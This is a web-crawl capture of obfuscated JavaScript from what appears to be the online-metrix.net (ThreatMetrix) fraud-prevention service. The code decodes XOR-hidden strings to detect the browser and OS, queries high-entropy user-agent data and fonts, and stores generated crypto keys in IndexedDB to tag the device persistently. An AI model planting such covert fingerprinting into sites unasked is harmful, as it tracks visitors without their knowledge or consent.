var td_O=td_B.length>=3?td_B[3]|"0":"0";td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(679,4)):null)+td_V+"."+td_C+"."+td_O;
}break;default:return null;}return td_e;},td_F:function(td_Q){for(var td_U=0;td_U<td_Q.length;++td_U){var td_B=td_Q[td_U].string;var td_O=td_Q[td_U].prop;this.versionSearchString=td_Q[td_U].versionSearch||td_Q[td_U].identity;
if(td_B){if(td_B.indexOf(td_Q[td_U].subString)!==-1){return td_Q[td_U].identity;}}else{if(td_O){return td_Q[td_U].identity;}}}},td_f:function(td_i,td_a){if(!td_i){return null;}var td_m;switch(td_i){case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null):var td_o=/\WVersion[^\d]([\.\d]+)/.exec(td_a);
if(td_o!==null&&td_o.length>=1){td_m=td_o[1];}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null):var td_b=td_a.indexOf(this.versionSearchString);
if(td_b===-1){this.versionSearchString=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(120,8)):null);
}case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(683,3)):null)){var td_S=/\WOPR[^\d]*([\.\d]+)/.exec(td_a);
if(td_S!==null&&td_S.length>=1){td_m=td_S[1];}break;}default:var td_Y=td_a.indexOf(this.versionSearchString);if(td_Y!==-1){td_m=td_a.substring(td_Y+this.versionSearchString.length+1);}break;}if(td_m){return parseFloat(td_m);
}return null;},td_x:function(td_V){var td_y=null;try{td_y=new Worker(td_V);}catch(td_J){if(td_y!==null&&typeof td_y.terminate!==[][[]]+""){td_y.terminate();}return(td_J.toString().indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(686,18)):null))!==-1);
}return false;},td_G:function(isMobile,osNoUA){var psc=this.td_x;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(704,6)):null)));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(710,33)):null);
})(!window[((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(749,8)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(762,7)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(769,9)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null)||osNoUA===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(91,6)):null);
}}catch(err){}return null;},td_d:function(){var td_m=this.td_1G;if(td_m===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)&&this.td_3Z===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null)){td_m=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null);
}this.td_1G=td_m;if(this.td_6b!==true||this.td_0Y!==((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)){return;
}this.td_0Y=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(778,11)):null);
this.td_6T=this.td_0Y;var td_o=typeof this.td_5Z===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(789,6)):null)&&this.td_5Z!==null;
var td_X=td_o&&this.td_5Z.indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(795,6)):null))!==-1;
var td_a=td_o&&this.td_5Z.indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null))!==-1;
if(td_a){this.osNoUA=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null);
}if(td_X||td_a){return;}this.td_5Z=this.td_6T;},td_s:function(td_P){return(typeof td_P!==[][[]]+""&&td_P!==null);},td_p:function(td_V){this.td_5Z=td_V;},td_A:function(){if(this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)||this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null)){td_3M.td_5E=td_W;
return;}if(td_3M.td_5E>td_g){return;}td_3M.td_5E=td_M;if(typeof td_1t!==[][[]]+""&&td_4d.td_s(navigator.userAgentData)&&td_4d.td_s(navigator.userAgentData.getHighEntropyValues)){var td_J=navigator.userAgentData.getHighEntropyValues([((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(801,15)):null)]);
if(td_4d.td_s(td_J)&&td_4d.td_s(td_J.then)){td_J.then(function(td_K){function td_w(td_b){return(typeof td_b!==[][[]]+""&&td_b!==null);}if(td_w(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)){if(td_w(td_K)&&td_w(td_K.platformVersion)&&td_w(td_K.platformVersion.split)){var td_P=parseInt(td_K.platformVersion.split(".")[0],10);
if(td_P>=13){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(646,10)):null));
td_3M.td_5E=td_u;}else{if(td_P>0){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null));
td_3M.td_5E=td_u;}else{td_3M.td_5E=td_W;}}}}else{if(td_w(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)){if(td_w(td_K)&&td_w(td_K.platformVersion)&&td_w(td_K.platformVersion.split)){var td_P=parseInt(td_K.platformVersion.split(".")[0],10);
if(td_P>0){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(816,8)):null)+td_P);
td_3M.td_5E=td_u;}else{td_3M.td_5E=td_W;}}}}});}}},td_T:function(){if(this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)||this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null)){return false;
}try{if(td_4d.td_s(document.fonts)&&td_4d.td_s(document.fonts.check)){return document.fonts.check(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(824,23)):null));
}}catch(td_V){}return false;},td_n:{},td_t:{},td_H:{},td_N:{}};td_2H();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/sid_fp.html;CIS3SID=5CE81EF23BAB7C31F9DC1959A2790ECF?org_id=k8vif92e&session_id=braip_brb068d911-6de4-46ad-8ba1-5b6d9f6df1ca&nonce=fe760678c668caa8
body_size: 16714
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_3M=td_3M||{};td_3M.td_2l=function(td_b,td_s){try{var td_x=[""];var td_T=0;for(var td_G=0;td_G<td_s.length;++td_G){td_x.push(String.fromCharCode(td_b.charCodeAt(td_T)^td_s.charCodeAt(td_G)));td_T++;
if(td_T>=td_b.length){td_T=0;}}return td_x.join("");}catch(td_K){return null;}};td_3M.td_0Z=function(td_o){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_o;this.td_d="";this.td_f=function(td_r,td_V){if(0===this.td_d.length){var td_f=this.td_c.substr(0,32);
var td_e="";for(var td_n=32;td_n<td_o.length;td_n+=2){td_e+=String.fromCharCode(parseInt(td_o.substr(td_n,2),16));}this.td_d=td_3M.td_2l(td_f,td_e);}if(this.td_d.substr){return this.td_d.substr(td_r,td_V);
}};}catch(td_R){}return null;};td_3M.td_5V=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_Z=null;try{var td_a="";var td_n=[];var td_A=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_c=0;for(var td_k=0;td_k<td_y.length;++td_k){if(65+td_c>=126){td_c=0;}var td_U=(td_A+td_y.charCodeAt(td_c++)).slice(-3);td_n.push(td_U);}var td_m=td_n.join("");td_c=0;for(var td_k=0;td_k<td_m.length;
++td_k){if(65+td_c>=126){td_c=0;}var td_X=String.fromCharCode(65+td_c++);if(td_X!==[][[]]+""){td_a+=td_X;}}td_Z=td_3M.td_2l(td_a,td_m);}catch(td_h){return null;}return td_Z;};td_3M.td_6U=function(td_h){if(td_h===null||td_h.length===null){return null;
}var td_u="";try{var td_Y="";var td_A=0;for(var td_b=0;td_b<td_h.length;++td_b){if(65+td_A>=126){td_A=0;}var td_E=String.fromCharCode(65+td_A++);if(td_E!==[][[]]+""){td_Y+=td_E;}}var td_S=td_3M.td_2l(td_Y,td_h);
var td_q=td_S.match(/.{1,3}/g);for(var td_b=0;td_b<td_q.length;++td_b){td_u+=String.fromCharCode(parseInt(td_q[td_b],10));}}catch(td_g){return null;}return td_u;};var td_3M=td_3M||{};td_3M.td_6O=function(){};td_3M.hasDebug=false;td_3M.trace=function(){};td_3M.hasTrace=false;td_3M.tdz_53d88aea55364ea9ade48142c405c488=new td_3M.td_0Z("\x35\x33\x64\x38\x38\x61\x65\x61\x35\x35\x33\x36\x34\x65\x61\x39\x61\x64\x65\x34\x38\x31\x34\x32\x63\x34\x30\x35\x63\x34\x38\x38\x34\x31\x35\x65\x31\x63\x31\x35\x35\x63\x30\x33\x31\x31\x30\x63\x34\x64\x31\x38\x34\x30\x35\x66\x35\x30\x31\x31\x30\x63\x34\x31\x34\x63\x31\x37\x30\x63\x35\x30\x30\x39\x35\x38\x35\x30\x34\x30\x30\x36\x35\x35\x35\x34\x35\x61\x30\x64\x35\x38\x34\x31\x34\x66\x35\x30\x35\x31\x35\x65\x35\x64\x35\x62\x30\x35\x31\x36\x30\x30\x37\x30\x37\x36\x37\x37\x36\x35\x37\x35\x33\x35\x34\x63\x30\x62\x35\x34\x35\x32\x33\x37\x36\x37\x37\x39\x36\x32\x36\x37\x37\x33\x34\x65\x36\x34\x37\x62\x37\x36\x33\x30\x30\x35\x31\x35\x34\x65\x30\x34\x36\x63\x35\x31\x36\x62\x37\x30\x32\x30\x34\x38\x35\x33\x30\x30\x30\x33\x34\x34\x35\x33\x35\x36\x35\x66\x31\x33\x34\x61\x30\x30\x31\x36\x30\x30\x35\x35\x35\x63\x34\x36\x34\x36\x35\x62\x31\x37\x35\x31\x35\x61\x34\x32\x30\x38\x34\x33\x35\x64\x35\x61\x30\x66\x34\x31\x31\x37\x35\x39\x35\x32\x31\x36\x30\x65\x31\x31\x34\x30\x35\x37\x35\x38\x35\x33\x34\x64\x31\x36\x30\x38\x35\x65\x31\x33\x30\x61\x30\x31\x35\x61\x35\x37\x35\x66\x35\x37\x35\x37\x35\x33\x30\x34\x30\x30\x30\x37\x35\x30\x30\x34\x34\x62\x35\x31\x35\x31\x36\x63\x31\x36\x35\x36\x35\x63\x35\x63\x34\x33\x31\x32\x35\x63\x35\x31\x36\x63\x35\x32\x35\x35\x31\x31\x30\x34\x30\x34\x34\x37\x31\x37\x30\x63\x35\x30\x36\x37\x34\x35\x34\x64\x34\x32\x30\x36\x30\x39\x31\x36\x34\x36\x30\x61\x35\x30\x36\x37\x35\x33\x35\x30\x34\x61\x35\x39\x31\x65\x34\x62\x30\x38\x30\x31\x33\x65\x34\x36\x35\x63\x35\x34\x30\x62\x31\x32\x31\x36\x30\x38\x35\x66\x31\x33\x35\x39\x35\x34\x31\x32\x34\x62\x35\x38\x35\x32\x34\x30\x35\x65\x30\x34\x31\x36\x35\x66\x30\x35\x30\x39");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}var td_lf=((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(0,6)):null);
var td_cw=((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(6,7)):null);
var td_XV=((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(13,8)):null);
var td_fC=window.crypto||window.msCrypto;var td_Q3=(typeof td_fC!==[][[]]+"")?td_fC.subtle||td_fC.webkitSubtle:null;var td_rP=false;function td_5S(){try{var td_V7=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_fC||!td_Q3||!td_V7){return;}var td_K9=td_V7.open(td_lf,1);td_K9.onupgradeneeded=function(){try{td_K9.result.createObjectStore(td_cw,{keyPath:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(21,2)):null)});
}catch(td_Kc){}};td_K9.onsuccess=function(){try{td_EJ(td_K9.result);}catch(td_bO){}};td_K9.onerror=function(td_ZI){try{}catch(td_s0){}};}catch(td_Hj){}}function td_EJ(td_Tz){var td_xR=td_Tz.transaction(td_cw,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(23,8)):null));
var td_IL=td_xR.objectStore(td_cw);var td_LA=td_IL.get(td_XV);td_LA.onsuccess=function(){try{if(td_LA.result===undefined||td_LA.result===null||td_LA.result.privateKey===null||td_LA.result.publicKey===null||td_LA.result.createTime===null||td_LA.result.type===null){td_Vo(td_Tz,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null));
}else{td_Xq(td_LA.result.privateKey,td_LA.result.publicKey,td_Lo(td_LA.result.createTime,td_LA.result.type));}}catch(td_RI){}};}function td_Vo(td_ca,td_Ua){try{var td_Pu;if(td_Ua===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Pu=td_Q3.generateKey({name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(40,5)):null),namedCurve:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_Pu=td_Q3.generateKey({name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_Pu.then!==[][[]]+""){td_Pu.then(function(td_AL){td_h6(td_ca,td_AL,td_Ua);},function(td_qx){if(td_Ua===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Vo(td_ca,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(74,7)):null));
}});}else{try{td_Pu.oncomplete=function(td_vH){td_h6(td_ca,td_vH.target.result,td_Ua);};td_Pu.onerror=function(td_kg){if(td_Ua===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Vo(td_ca,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(74,7)):null));
}};}catch(td_J0){}}}catch(td_J0){if(td_Ua===((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(31,9)):null)){td_Vo(td_ca,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(74,7)):null));
}}}function td_h6(td_fM,td_Lt,td_y9){try{var td_WW=td_fM.transaction(td_cw,((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(81,9)):null));
var td_vj=td_WW.objectStore(td_cw);var td_n6=Math.floor(td_a()/1000);var td_Ei=td_vj.put({id:td_XV,publicKey:td_Lt.publicKey,privateKey:td_Lt.privateKey,createTime:td_n6,type:td_y9});td_Ei.onsuccess=function(){try{td_Xq(td_Lt.privateKey,td_Lt.publicKey,td_Lo(td_n6,td_y9));
